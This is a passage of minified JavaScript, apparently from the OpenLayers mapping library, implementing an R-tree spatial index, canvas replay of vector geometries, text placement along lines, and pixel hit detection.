b),b--;else break;this.uk(c,d,b)},Dk:function(a,b){var c=a[b],d=c.children.length,e=this.wh;this.vk(c,e,d);d=this.wk(c,e,d);d=v(c.children.splice(d,c.children.length-d));d.height=c.height;d.fb=c.fb;g(c,this.xb);g(d,this.xb);b?a[b-1].children.push(d):this.yh(c,d)},yh:function(a,b){this.data=v([a,b]);this.data.height=a.height+1;this.data.fb=!1;g(this.data,this.xb)},wk:function(a,b,c){var d,e;var f=e=Infinity;for(d=b;d<=c-b;d++){var g=h(a,0,d,this.xb);var l=h(a,d,c,this.xb);var m=Math.max(0,Math.min(g.la,
l.la)-Math.max(g.fa,l.fa))*Math.max(0,Math.min(g.ka,l.ka)-Math.max(g.ea,l.ea));g=p(g)+p(l);if(m<f){f=m;var n=d;e=g<e?g:e}else m===f&&g<e&&(e=g,n=d)}return n},vk:function(a,b,c){var d=a.fb?this.Pf:m,e=a.fb?this.Qf:n,f=this.sh(a,b,c,d);b=this.sh(a,b,c,e);f<b&&a.children.sort(d)},sh:function(a,b,c,d){a.children.sort(d);d=this.xb;var e=h(a,0,b,d),f=h(a,c-b,c,d),g=q(e)+q(f),m;for(m=b;m<c-b;m++){var n=a.children[m];l(e,a.fb?d(n):n);g+=q(e)}for(m=c-b-1;m>=b;m--)n=a.children[m],l(f,a.fb?d(n):n),g+=q(f);return g},
uk:function(a,b,c){for(;0<=c;c--)l(b[c],a)},yk:function(a){for(var b=a.length-1,c;0<=b;b--)0===a[b].children.length?0<b?(c=a[b-1].children,c.splice(c.indexOf(a[b]),1)):this.clear():g(a[b],this.xb)},Ak:function(a){var b=["return a"," - b",";"];this.Pf=new Function("a","b",b.join(a[0]));this.Qf=new Function("a","b",b.join(a[1]));this.xb=new Function("a","return {minX: a"+a[0]+", minY: a"+a[1]+", maxX: a"+a[2]+", maxY: a"+a[3]+"};")}};a["default"]=f})(rj.Jc=rj.Jc||{});rj.Jc=rj.Jc.default;function sj(){};function tj(a,b,c,d){var e=a[b],f=a[b+1],g=0;for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];g+=Math.sqrt((h-e)*(h-e)+(l-f)*(l-f));e=h;f=l}return g};var uj="Polygon Circle LineString Image Text Default".split(" "),vj={left:0,end:0,center:.5,right:1,start:1,top:0,middle:.5,hanging:.2,alphabetic:.8,ideographic:.8,bottom:1};function wj(a,b,c,d,e,f){this.ra=f;this.La=Da();this.ob=a;this.Ea=b;this.overlaps=e;this.pixelRatio=d;this.Wa=0;this.resolution=c;this.i=this.T=this.qa=null;this.a=[];this.coordinates=[];this.Ub={};this.ca=We();this.b=[];this.oa=null;this.state={};this.$=0;this.bb=We()}w(wj,Ai);function xj(a,b,c,d,e,f,g,h){b.beginPath();b.moveTo.apply(b,c);b.lineTo.apply(b,d);b.lineTo.apply(b,e);b.lineTo.apply(b,f);b.lineTo.apply(b,c);g&&(a.O=g[2],a.Xa(b));h&&(yj(b,h),b.stroke())}
function zj(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u,v,z,A,E){var S=A||E,Ia=a.bb;f*=r;g*=r;c-=f;d-=g;u&&(c=Math.round(c),d=Math.round(d));u=v+n>e.width?e.width-n:v;l=l+p>e.height?e.height-p:l;v=a.La;var ta=z[3]+u*r+z[1],la=z[0]+l*r+z[2],ca=c-z[3],ia=d-z[0];if(S||0!==q){var xa=[ca,ia];var Va=[ca+ta,ia];var ic=[ca+ta,ia+la];var Xa=[ca,ia+la]}z=null;0!==q?(f=c+f,g=d+g,z=ef(Ia,f,g,1,1,q,-f,-g),Oa(v),Ea(v,af(Ia,xa)),Ea(v,af(Ia,Va)),Ea(v,af(Ia,ic)),Ea(v,af(Ia,Xa))):Na(ca,ia,ca+ta,ia+la,v);q=b.canvas;q=v[0]<=q.width&&
0<=v[2]&&v[1]<=q.height&&0<=v[3];if(h){if(q||1!=h[4])Ta(h,v),(a=q?[b,z?z.slice(0):null,m,e,n,p,u,l,c,d,r]:null)&&S&&a.push(A,E,xa,Va,ic,Xa),h.push(a)}else q&&(S&&xj(a,b,xa,Va,ic,Xa,A,E),si(b,z,m,e,n,p,u,l,c,d,r))}function Aj(a,b){var c=a.pixelRatio;return 1==c?b:b.map(function(a){return a*c})}
function Bj(a,b,c,d,e,f,g){var h=a.coordinates.length,l=Cj(a);g&&(c+=e);g=[b[c],b[c+1]];var m=[NaN,NaN],n=!0,p;for(p=c+e;p<d;p+=e){m[0]=b[p];m[1]=b[p+1];var q=Ma(l,m);q!==r?(n&&(a.coordinates[h++]=g[0],a.coordinates[h++]=g[1]),a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):1===q?(a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):n=!0;g[0]=m[0];g[1]=m[1];var r=q}if(f&&n||p===c+e)a.coordinates[h++]=g[0],a.coordinates[h++]=g[1];return h}
function Dj(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;++g){var l=d[g];c=Bj(a,b,c,l,e,!1,!1);f.push(c);c=l}return c}k=wj.prototype;
k.Hh=function(a,b,c){Ej(this,b);var d=a.S(),e=a.pa(),f=this.coordinates.length,g;if("MultiPolygon"==d){d=Ii(a);var h=[];for(var l=a.td(),m=g=0,n=l.length;m<n;++m){var p=[];g=Dj(this,d,g,l[m],e,p);h.push(p)}this.a.push([4,f,h,a,c,Af])}else"Polygon"==d||"MultiLineString"==d?(h=[],d="Polygon"==d?a.Xb():a.da(),Dj(this,d,0,a.pb(),e,h),this.a.push([4,f,h,a,c,zf])):"LineString"==d||"MultiPoint"==d?(d=a.da(),e=Bj(this,d,0,d.length,e,!1,!1),this.a.push([4,f,e,a,c,yf])):"Point"==d&&(d=a.da(),this.coordinates.push(d[0],
d[1]),e=this.coordinates.length,this.a.push([4,f,e,a,c]));Fj(this,b)};function Ej(a,b){a.qa=[0,b,0];a.a.push(a.qa);a.T=[0,b,0];a.b.push(a.T)}k.Xa=function(a){if(this.O){var b=af(this.ca,this.O.slice());a.translate(b[0],b[1]);a.rotate(this.$)}a.fill();this.O&&a.setTransform.apply(a,ri)};function yj(a,b){a.strokeStyle=b[1];a.lineWidth=b[2];a.lineCap=b[3];a.lineJoin=b[4];a.miterLimit=b[5];od&&(a.lineDashOffset=b[7],a.setLineDash(b[6]))}
function Gj(a,b,c){if(b&&5<b.length){var d=b[4];if(1==d||d==b.length-5){c={fa:b[0],ea:b[1],la:b[2],ka:b[3],value:c};if(!a.ra.Ok(c))for(a.ra.Ca(c),c=5,d=b.length;c<d;++c){var e=b[c];e&&(11<e.length&&xj(a,e[0],e[13],e[14],e[15],e[16],e[11],e[12]),si.apply(void 0,e))}b.length=5;Oa(b)}}}
function Hj(a,b,c,d,e,f,g){if(a.oa&&jc(c,a.ca))var h=a.oa;else a.oa||(a.oa=[]),h=Te(a.coordinates,0,a.coordinates.length,2,c,a.oa),$e(a.ca,c);for(var l=!nb(d),m=0,n=e.length,p=0,q,r,u,v,z,A,E,S,Ia,ta=0,la=0,ca=null,ia=null,xa=a.Ub,Va=a.$,ic={context:b,pixelRatio:a.pixelRatio,resolution:a.resolution,rotation:Va},Xa=a.a!=e||a.overlaps?0:200;m<n;){var Z=e[m];switch(Z[0]){case 0:var Zb=Z[1];l&&d[x(Zb).toString()]||!Zb.U()?m=Z[2]:void 0===g||hb(g,Zb.U().G())?++m:m=Z[2]+1;break;case 1:ta>Xa&&(a.Xa(b),ta=
0);la>Xa&&(b.stroke(),la=0);ta||la||(b.beginPath(),v=z=NaN);++m;break;case 2:p=Z[1];var Le=h[p],Uf=h[p+1],Id=h[p+2]-Le,te=h[p+3]-Uf,Jh=Math.sqrt(Id*Id+te*te);b.moveTo(Le+Jh,Uf);b.arc(Le,Uf,Jh,0,2*Math.PI,!0);++m;break;case 3:b.closePath();++m;break;case 4:p=Z[1];q=Z[2];var Mg=Z[4],Ng=6==Z.length?Z[5]:void 0;ic.geometry=Z[3];ic.feature=Zb;m in xa||(xa[m]=[]);var Wf=xa[m];Ng?Ng(h,p,q,2,Wf):(Wf[0]=h[p],Wf[1]=h[p+1],Wf.length=2);Mg(Wf,ic);++m;break;case 6:p=Z[1];q=Z[2];Ia=Z[3];r=Z[4];u=Z[5];S=f?null:
Z[6];var rf=Z[7],yu=Z[8],zu=Z[9],Au=Z[10],Bu=Z[11],jp=Z[12],Cu=Z[13],Du=Z[14],Eu=Z[15];if(16<Z.length){var kp=Z[16];var lp=Z[17];var mp=Z[18]}else kp=hi,lp=mp=!1;for(Bu&&(jp+=Va);p<q;p+=2)zj(a,b,h[p],h[p+1],Ia,r,u,S,rf,yu,zu,Au,jp,Cu,Du,Eu,kp,lp?ca:null,mp?ia:null);Gj(a,S,Zb);++m;break;case 5:var np=Z[1],op=Z[2],Lk=Z[3];S=f?null:Z[4];var Fu=Z[5],pp=Z[6],Gu=Z[7],qp=Z[8],rp=Z[9],sp=Z[10],tp=Z[11],up=Z[12],Mk=Z[13],vp=Z[14],wp=tj(h,np,op,2),xp=qp(up);if(Fu||xp<=wp){a:{var Ni=void 0,yp=void 0,Xf=void 0,
sf=h,ve=np,zp=op,Ap=up,Hu=qp,Bp=(wp-xp)*vj[a.s[Mk].textAlign],Iu=Gu,Nk=[],Kh=sf[ve]>sf[zp-2],Cp=Ap.length,Lh=sf[ve],Mh=sf[ve+1];ve+=2;for(var Og=sf[ve],Pg=sf[ve+1],Ok=0,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2)),Yf="",Pk=0,Pi=0;Pi<Cp;++Pi){yp=Kh?Cp-Pi-1:Pi;var Qk=Ap.charAt(yp);Yf=Kh?Qk+Yf:Yf+Qk;var Qg=Hu(Yf)-Pk;Pk+=Qg;for(var Dp=Bp+Qg/2;ve<zp-2&&Ok+Oi<Dp;)Lh=Og,Mh=Pg,ve+=2,Og=sf[ve],Pg=sf[ve+1],Ok+=Oi,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2));var Ju=Dp-Ok,Rg=Math.atan2(Pg-Mh,Og-Lh);
Kh&&(Rg+=0<Rg?-Math.PI:Math.PI);if(void 0!==Ni){var Qi=Rg-Ni;Qi+=Qi>Math.PI?-2*Math.PI:Qi<-Math.PI?2*Math.PI:0;if(Math.abs(Qi)>Iu){var Sg=null;break a}}var Ep=Ju/Oi,Fp=ya(Lh,Og,Ep),Gp=ya(Mh,Pg,Ep);Ni==Rg?(Kh&&(Xf[0]=Fp,Xf[1]=Gp,Xf[2]=Qg/2),Xf[4]=Yf):(Yf=Qk,Pk=Qg,Xf=[Fp,Gp,Qg/2,Rg,Yf],Kh?Nk.unshift(Xf):Nk.push(Xf),Ni=Rg);Bp+=Qg}Sg=Nk}if(Sg){var Ri;if(sp){var Zf=0;for(Ri=Sg.length;Zf<Ri;++Zf){var ee=Sg[Zf];var Rk=ee[4];var Ne=a.Y(Rk,Mk,"",sp);r=ee[2]+tp;u=Lk*Ne.height+2*(.5-Lk)*tp-rp;zj(a,b,ee[0],ee[1],
Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}if(pp)for(Zf=0,Ri=Sg.length;Zf<Ri;++Zf)ee=Sg[Zf],Rk=ee[4],Ne=a.Y(Rk,Mk,pp,""),r=ee[2],u=Lk*Ne.height-rp,zj(a,b,ee[0],ee[1],Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}Gj(a,S,Zb);++m;break;case 7:if(void 0!==f){Zb=Z[1];var Hp=f(Zb);if(Hp)return Hp}++m;break;case 8:Xa?ta++:a.Xa(b);++m;break;case 9:p=Z[1];q=Z[2];var Nh=h[p];var Oh=h[p+1];A=Nh+.5|0;E=Oh+.5|0;if(A!==v||E!==z)b.moveTo(Nh,Oh),v=A,z=E;for(p+=2;p<q;p+=2)if(Nh=h[p],
Oh=h[p+1],A=Nh+.5|0,E=Oh+.5|0,p==q-2||A!==v||E!==z)b.lineTo(Nh,Oh),v=A,z=E;++m;break;case 10:ca=Z;a.O=Z[2];ta&&(a.Xa(b),ta=0,la&&(b.stroke(),la=0));b.fillStyle=Z[1];++m;break;case 11:ia=Z;la&&(b.stroke(),la=0);yj(b,Z);++m;break;case 12:Xa?la++:b.stroke();++m;break;default:++m}}ta&&a.Xa(b);la&&b.stroke()}k.Na=function(a,b,c,d){this.$=c;Hj(this,a,b,d,this.a,void 0,void 0)};function Ij(a,b,c,d,e,f,g){a.$=d;return Hj(a,b,c,e,a.b,f,g)}
function Jj(a){var b=a.b;b.reverse();var c,d=b.length,e=-1;for(c=0;c<d;++c){var f=b[c];var g=f[0];if(7==g)e=c;else if(0==g){f[2]=c;f=a.b;for(g=c;e<g;){var h=f[e];f[e]=f[g];f[g]=h;++e;--g}e=-1}}}
k.Oa=function(a,b){var c=this.state;a?(a=a.b,c.fillStyle=zi(a?a:ei)):c.fillStyle=void 0;b?(a=b.a,c.strokeStyle=zi(a?a:gi),a=b.f,c.lineCap=void 0!==a?a:"round",a=b.g,c.lineDash=a?a.slice():fi,a=b.i,c.lineDashOffset=a?a:0,a=b.j,c.lineJoin=void 0!==a?a:"round",a=b.c,c.lineWidth=void 0!==a?a:1,b=b.l,c.miterLimit=void 0!==b?b:10,c.lineWidth>this.Wa&&(this.Wa=c.lineWidth,this.i=null)):(c.strokeStyle=void 0,c.lineCap=void 0,c.lineDash=null,c.lineDashOffset=void 0,c.lineJoin=void 0,c.lineWidth=void 0,c.miterLimit=
void 0)};k.Ah=function(a,b){var c=a.fillStyle;a=[10,c];"string"!==typeof c&&(b=b.G(),a.push([b[0],b[3]]));this.a.push(a)};k.pd=function(a){this.a.push([11,a.strokeStyle,a.lineWidth*this.pixelRatio,a.lineCap,a.lineJoin,a.miterLimit,Aj(this,a.lineDash),a.lineDashOffset*this.pixelRatio])};function Kj(a,b,c,d){var e=b.fillStyle;if("string"!==typeof e||b.Pk!=e)c.call(a,b,d),b.Pk=e}
function Lj(a,b,c){var d=b.strokeStyle,e=b.lineCap,f=b.lineDash,g=b.lineDashOffset,h=b.lineJoin,l=b.lineWidth,m=b.miterLimit;if(b.Vk!=d||b.Qk!=e||f!=b.Fh&&!jc(b.Fh,f)||b.Rk!=g||b.Sk!=h||b.Tk!=l||b.Uk!=m)c.call(a,b),b.Vk=d,b.Qk=e,b.Fh=f,b.Rk=g,b.Sk=h,b.Tk=l,b.Uk=m}function Fj(a,b){a.qa[2]=a.a.length;a.qa=null;a.T[2]=a.b.length;a.T=null;b=[7,b];a.a.push(b);a.b.push(b)}k.bf=ea;function Cj(a){a.i||(a.i=Ga(a.Ea),0<a.Wa&&Fa(a.i,a.resolution*(a.Wa+1)/2,a.i));return a.i};function Mj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.M=this.V=this.B=null;this.N=this.o=this.v=this.s=this.l=this.C=this.D=this.j=this.f=this.c=this.g=void 0}w(Mj,wj);
Mj.prototype.yc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.wc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.bf=function(){Jj(this);this.c=this.g=void 0;this.M=this.V=null;this.N=this.o=this.s=this.l=this.C=this.D=this.j=this.v=this.f=void 0};Mj.prototype.Zb=function(a,b){var c=a.Vc(),d=a.oc(),e=a.Eg(),f=a.Y(1),g=a.bd();this.g=c[0];this.c=c[1];this.B=b;this.V=e;this.M=f;this.f=d[1];this.j=a.i;this.D=g[0];this.C=g[1];this.l=a.s;this.s=a.f;this.v=a.a;this.o=a.v;this.N=d[0]};function Nj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Nj,wj);function Oj(a,b,c,d,e){var f=a.coordinates.length;b=Bj(a,b,c,d,e,!1,!1);f=[9,f,b];a.a.push(f);a.b.push(f);return d}Nj.prototype.uc=function(a,b){var c=this.state,d=c.lineWidth;void 0!==c.strokeStyle&&void 0!==d&&(Lj(this,c,this.pd),Ej(this,b),this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]),c=a.da(),Oj(this,c,0,c.length,a.pa()),this.b.push([12]),Fj(this,b))};
Nj.prototype.vc=function(a,b){var c=this.state,d=c.lineWidth;if(void 0!==c.strokeStyle&&void 0!==d){Lj(this,c,this.pd);Ej(this,b);this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]);c=a.pb();d=a.da();a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Oj(this,d,e,c[g],a);this.b.push([12]);Fj(this,b)}};Nj.prototype.bf=function(){var a=this.state;void 0!=a.$d&&a.$d!=this.coordinates.length&&this.a.push([12]);Jj(this);this.state=null};
Nj.prototype.pd=function(a){void 0!=a.$d&&a.$d!=this.coordinates.length&&(this.a.push([12]),a.$d=this.coordinates.length);a.$d=0;wj.prototype.pd.call(this,a);this.a.push([1])};function Pj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Pj,wj);function Qj(a,b,c,d,e){var f=a.state,g=void 0!==f.fillStyle;f=void 0!=f.strokeStyle;var h=d.length,l=[1];a.a.push(l);a.b.push(l);for(l=0;l<h;++l){var m=d[l],n=a.coordinates.length;c=Bj(a,b,c,m,e,!0,!f);c=[9,n,c];a.a.push(c);a.b.push(c);f&&(c=[3],a.a.push(c),a.b.push(c));c=m}b=[8];a.b.push(b);g&&a.a.push(b);f&&(g=[12],a.a.push(g),a.b.push(g));return c}
Pj.prototype.cc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);var e=a.da();d=this.coordinates.length;Bj(this,e,0,e.length,a.pa(),!1,!1);a=[1];d=[2,d];this.a.push(a,d);this.b.push(a,d);a=[8];this.b.push(a);void 0!==c.fillStyle&&this.a.push(a);void 0!==c.strokeStyle&&(c=[12],this.a.push(c),
this.b.push(c));Fj(this,b)}};Pj.prototype.zc=function(a,b){var c=this.state;Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.pb();var d=a.Xb();Qj(this,d,0,c,a.pa());Fj(this,b)};
Pj.prototype.xc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.td();d=Ii(a);a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Qj(this,d,e,c[g],a);Fj(this,b)}};
Pj.prototype.bf=function(){Jj(this);this.state=null;var a=this.ob;if(0!==a){var b=this.coordinates,c;var d=0;for(c=b.length;d<c;++d)b[d]=a*Math.round(b[d]/a)}};function Rj(a,b){var c=a.state;void 0!==c.fillStyle&&Kj(a,c,a.Ah,b);void 0!==c.strokeStyle&&Lj(a,c,a.pd)};function Sj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.ta="";this.l=this.D=0;this.C=void 0;this.B=0;this.c=null;this.o={};this.g=null;this.ab={};this.f={};this.s={};this.V=this.v=this.j="";for(this.ua={};di(ii);)ii.pop()}w(Sj,wj);
Sj.prototype.Wb=function(a,b){var c=this.c,d=this.g,e=this.f;if(""!==this.ta&&e&&(c||d)){c=this.coordinates.length;var f=a.S();d=null;var g=2,h=2;if("line"===e.placement){if(!hb(Cj(this),a.G()))return;d=a.da();h=a.pa();if("LineString"==f)var l=[d.length];else if("MultiLineString"==f)l=a.pb();else if("Polygon"==f)l=a.pb().slice(0,1);else if("MultiPolygon"==f)for(a=a.td(),l=[],g=0,f=a.length;g<f;++g)l.push(a[g][0]);Ej(this,b);a=e.textAlign;var m=0,n;f=0;for(var p=l.length;f<p;++f){if(void 0==a){for(var q,
r,u=void 0,v=void 0,z=g=r=q=void 0,A=n=m,E=0,S=0,Ia=m;m<l[f];m+=h){var ta=d[m],la=d[m+1];void 0!==r&&(r=ta-r,q=la-q,g=Math.sqrt(r*r+q*q),void 0!==v&&(S+=z,u=Math.acos((v*r+u*q)/(z*g)),u>e.maxAngle&&(S>E&&(E=S,n=Ia,A=m),S=0,Ia=m-h)),z=g,v=r,u=q);r=ta;q=la}g=S+g>E?[Ia,m]:[n,A];m=g[0];n=g[1]}else n=l[f];for(g=m;g<n;g+=h)this.coordinates.push(d[g],d[g+1]);g=this.coordinates.length;m=l[f];Tj(this,c,g,this.N);c=g}}else{l=this.Y(this.ta,this.j,this.v,this.V);p=l.width/this.pixelRatio;switch(f){case "Point":case "MultiPoint":d=
a.da();g=d.length;break;case "LineString":d=a.Fe();break;case "Circle":d=a.xa();break;case "MultiLineString":d=a.Ge();g=d.length;break;case "Polygon":d=a.Td();if(!e.overflow&&d[2]/this.resolution<p)return;h=3;break;case "MultiPolygon":n=Ji(a);d=[];g=0;for(f=n.length;g<f;g+=3)(e.overflow||n[g+2]/this.resolution>=p)&&d.push(n[g],n[g+1]);g=d.length;if(0==g)return}g=Bj(this,d,0,g,h,!1,!1);Ej(this,b);if(e.backgroundFill||e.backgroundStroke)this.Oa(e.backgroundFill,e.backgroundStroke),Kj(this,this.state,
this.Ah,a),Lj(this,this.state,this.pd);Uj(this,l,c,g)}Fj(this,b)}};
Sj.prototype.Y=function(a,b,c,d){var e=d+b+a+c+this.pixelRatio;if(!ii.a.hasOwnProperty(e)){var f=d?this.ab[d]||this.g:null,g=c?this.o[c]||this.c:null,h=this.s[b]||this.f,l=h.scale*this.pixelRatio,m=vj[h.textAlign||"center"];b=d&&f.lineWidth?f.lineWidth:0;a=a.split("\n");var n=a.length,p=[],q=h.font;var r=a.length;var u=0;var v;for(v=0;v<r;++v){var z=pi(q,a[v]);u=Math.max(u,z);p.push(z)}r=u;q=oi(h.font);r=hg(Math.ceil((r+b)*l),Math.ceil((q*n+b)*l));u=r.canvas;ii.set(e,u);1!=l&&r.scale(l,l);r.font=
h.font;d&&(r.strokeStyle=f.strokeStyle,r.lineWidth=b*(kd?l:1),r.lineCap=f.lineCap,r.lineJoin=f.lineJoin,r.miterLimit=f.miterLimit,od&&f.lineDash.length&&(r.setLineDash(f.lineDash),r.lineDashOffset=f.lineDashOffset));c&&(r.fillStyle=g.fillStyle);r.textBaseline="middle";r.textAlign="center";f=.5-m;g=m*u.width/l+f*b;if(d)for(d=0;d<n;++d)r.strokeText(a[d],g+f*p[d],.5*(b+q)+d*q);if(c)for(d=0;d<n;++d)r.fillText(a[d],g+f*p[d],.5*(b+q)+d*q)}return ii.get(e)};
function Uj(a,b,c,d){var e=a.f,f=a.g,g=a.pixelRatio,h=vj[e.textAlign||"center"],l=vj[e.textBaseline];f=f&&f.lineWidth?f.lineWidth:0;h=h*b.width/g+2*(.5-h)*f;l=l*b.height/g+2*(.5-l)*f;a.a.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1,!0,b.width,e.padding==hi?hi:e.padding.map(function(a){return a*g}),!!e.backgroundFill,!!e.backgroundStroke]);a.b.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1/g,!0,b.width,e.padding,!!e.backgroundFill,!!e.backgroundStroke])}
function Tj(a,b,c,d){var e=a.g,f=a.f,g=a.c,h=a.V;e&&(h in a.ab||(a.ab[h]={strokeStyle:e.strokeStyle,lineCap:e.lineCap,lineDashOffset:e.lineDashOffset,lineWidth:e.lineWidth,lineJoin:e.lineJoin,miterLimit:e.miterLimit,lineDash:e.lineDash}));var l=a.j;a.j in a.s||(a.s[a.j]={font:f.font,textAlign:f.textAlign||"center",scale:f.scale});var m=a.v;g&&(m in a.o||(a.o[m]={fillStyle:g.fillStyle}));var n=a.pixelRatio;g=vj[f.textBaseline];var p=a.l*n,q=a.ta,r=f.font,u=f.scale;e=e?e.lineWidth*u/2:0;var v=a.ua[r];
v||(a.ua[r]=v={});a.a.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u*n},p,h,e*n,q,l,1]);a.b.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u},p,h,e,q,l,1/n])}
Sj.prototype.nb=function(a,b){var c,d;if(a){this.N=b;(d=a.Fa())?(b=this.c,b||(b=this.c={}),b.fillStyle=zi(d.b||ei)):b=this.c=null;if(c=a.Ga()){d=this.g;d||(d=this.g={});var e=c.g,f=c.i,g=c.c,h=c.l;d.lineCap=c.f||"round";d.lineDash=e?e.slice():fi;d.lineDashOffset=void 0===f?0:f;d.lineJoin=c.j||"round";d.lineWidth=void 0===g?1:g;d.miterLimit=void 0===h?10:h;d.strokeStyle=zi(c.a||gi)}else d=this.g=null;c=this.f;e=a.a||"10px sans-serif";ni(e);f=a.b;c.overflow=a.v;c.font=e;c.maxAngle=a.s;c.placement=a.o;
c.textAlign=a.f;c.textBaseline=a.j||"middle";c.backgroundFill=a.N;c.backgroundStroke=a.D;c.padding=a.C||hi;c.scale=void 0===f?1:f;e=a.g;f=a.c;g=a.l;h=a.i;this.ta=a.Ka()||"";this.D=void 0===e?0:e;this.l=void 0===f?0:f;this.C=void 0===g?!1:g;this.B=void 0===h?0:h;this.V=d?("string"==typeof d.strokeStyle?d.strokeStyle:x(d.strokeStyle))+d.lineCap+d.lineDashOffset+"|"+d.lineWidth+d.lineJoin+d.miterLimit+"["+d.lineDash.join()+"]":"";this.j=c.font+c.scale+(c.textAlign||"?");this.v=b?"string"==typeof b.fillStyle?
b.fillStyle:"|"+x(b.fillStyle):""}else this.ta=""};function Vj(a,b,c,d,e,f,g){this.a=f;this.g=null;this.o=a;this.c=b;this.l=e;this.s=d;this.v=c;this.i=g;this.b={};this.f=hg(1,1);this.j=We()}w(Vj,sj);var Wj={0:[[!0]]};function Xj(a,b,c){var d,e=Math.floor(a.length/2);if(b>=e)for(d=e;d<b;d++)a[d][c]=!0;else if(b<e)for(d=b+1;d<e;d++)a[d][c]=!0}
function Yj(a){if(void 0!==Wj[a])return Wj[a];for(var b=2*a+1,c=Array(b),d=0;d<b;d++)c[d]=Array(b);b=a;for(var e=d=0;b>=d;)Xj(c,a+b,a+d),Xj(c,a+d,a+b),Xj(c,a-d,a+b),Xj(c,a-b,a+d),Xj(c,a-b,a-d),Xj(c,a-d,a-b),Xj(c,a+d,a-b),Xj(c,a+b,a-d),d++,e+=1+2*d,0<2*(e-b)+1&&(--b,e+=1-2*b);return Wj[a]=c}k=Vj.prototype;k.Vb=function(a){var b=null;this.a&&(a?(b=this.g,b[4]++):(b=this.g=Da(),b.push(1)));return b};function Zj(a){for(var b in a.b){var c=a.b[b],d;for(d in c)c[d].bf()}}
k.wa=function(a,b,c,d,e,f,g){function h(a){for(var b=n.getImageData(0,0,l,l).data,c=0;c<l;c++)for(var d=0;d<l;d++)if(q[c][d]&&0<b[4*(d*l+c)+3]){if(!r||"Image"!=z&&"Text"!=z||-1!==r.indexOf(a))var e=f(a);if(e)return e;n.clearRect(0,0,l,l);return}}d=Math.round(d);var l=2*d+1,m=ef(this.j,d+.5,d+.5,1/b,-1/b,-c,-a[0],-a[1]),n=this.f;n.canvas.width!==l||n.canvas.height!==l?(n.canvas.width=l,n.canvas.height=l):n.clearRect(0,0,l,l);if(void 0!==this.i){var p=Da();Ea(p,a);Fa(p,b*(this.i+d),p)}var q=Yj(d),r;
this.a&&(r=this.a.all().map(function(a){return a.value}));a=Object.keys(this.b).map(Number);a.sort(dc);for(b=a.length-1;0<=b;--b){var u=a[b].toString();var v=this.b[u];for(d=uj.length-1;0<=d;--d){var z=uj[d];var A=v[z];if(void 0!==A)if(!g||"Image"!=z&&"Text"!=z){if(A=Ij(A,n,m,c,e,h,p))return A}else{var E=g[u];E?E.push(A,m.slice(0)):g[u]=[A,m.slice(0)]}}}};function ak(a,b){var c=a.c;a=c[0];var d=c[1],e=c[2];c=c[3];a=[a,d,a,c,e,c,e,d];Te(a,0,8,2,b,a);return a}
k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.b[c];void 0===a&&(a={},this.b[c]=a);c=a[b];void 0===c&&(c=new bk[b](this.o,this.c,this.v,this.s,this.l,this.a),a[b]=c);return c};k.yg=function(){return nb(this.b)};
